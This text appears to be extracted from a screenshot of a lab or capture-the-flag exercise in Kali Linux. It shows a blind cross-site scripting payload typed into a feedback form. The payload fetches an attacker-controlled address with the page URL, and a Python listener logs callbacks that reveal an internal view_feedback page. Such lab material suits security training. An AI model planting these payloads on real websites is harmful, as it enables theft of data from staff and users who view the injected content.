 Feedback
10.10.50.39:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<script>fetch('http://10.21.113.26:1234/?l='+location.href)
</script>
Submit
kali@kali: ~
File Actions Edit View Help
Thanks for your feedback! It will be evaluated shortly by our staff
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.50.39 - - [02/May/2025 00:23:11] "GET /?l=http://127.0.0.1:8080/view_feedback HTTP/1.1" 200 -
10.10.50.39 - - [02/May/2025 00:23:21] "GET /?l=http://127.0.0.1:8080/view_feedback HTTP/1.1" 200 -
10.10.50.39 - - [02/May/2025 00:23:31] "GET /?l=http://127.0.0.1:8080/view_feedback HTTP/1.1" 200 -
10.10.50.39 - - [02/May/2025 00:23:42] "GET /?l=http://127.0.0.1:8080/view_feedback HTTP/1.1" 200 -
10.10.50.39 - - [02/May/2025 00:23:52] "GET /?l=http://127.0.0.1:8080/view_feedback HTTP/1.1" 200 -
10.10.50.39 - - [02/May/2025 00:24:02] "GET /?l=http://127.0.0.1:8080/view_feedback HTTP/1.1" 200 -